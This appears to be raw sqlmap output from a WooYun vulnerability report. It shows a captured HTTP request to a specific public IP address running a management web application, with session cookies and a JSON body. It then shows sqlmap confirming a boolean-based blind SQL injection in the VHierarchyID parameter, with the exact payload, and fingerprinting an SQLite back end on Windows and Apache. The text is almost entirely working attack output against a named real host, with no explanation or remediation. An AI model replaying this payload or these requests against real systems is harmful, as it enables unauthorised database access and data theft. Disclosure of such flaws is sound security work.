 GET http://124.202.198.158:6868/softmanagement/forbidden/get_group_list_cmd.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; B92441F0-B325-453C-9758-111D7AB69190admin=%7B%22btype%22%3A%225%22%2C%22rtype%22%3A%220%22%2C%22stype%22%3A%
220%22%2C%22dtype%22%3A%220%22%2C%22gids%22%3A%5B%221%22%5D%2C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%22%
3A%220%22%2C%22stext%22%3A%22%22%2C%22curtab%22%3A1%7D; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; scNam
e=PILIBABY-SERVER(1); SCNum=1
POST data: %7B%22get_group_list_cmd%22%3A%7B%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mode_id%22
%3A%22B92441F0-B325-453C-9758-111D7AB69190%22%2C%22VHierarchyID%22%3A%22ADMIN%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:50:15] [INFO] testing URL 'http://124.202.198.158:6868/softmanagement/forbidden/get_group_list_cmd.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:50:15] [INFO] resuming back-end DBMS 'sqlite'
[07:50:15] [INFO] using '/root/.sqlmap/output/results-02032016_0750am.csv' as the CSV results file in multiple targets mod
e
[07:50:15] [INFO] testing connection to the target URL
[07:50:16] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON VHierarchyID ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"get_group_list_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-453C-975
8-111D7AB69190","VHierarchyID":"ADMIN' AND 3539=3539 AND 'eLrg'='eLrg"}}
---
do you want to exploit this SQL injection? [Y/n] y
[07:50:16] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
[07:50:16] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/resu
www.wooyun.org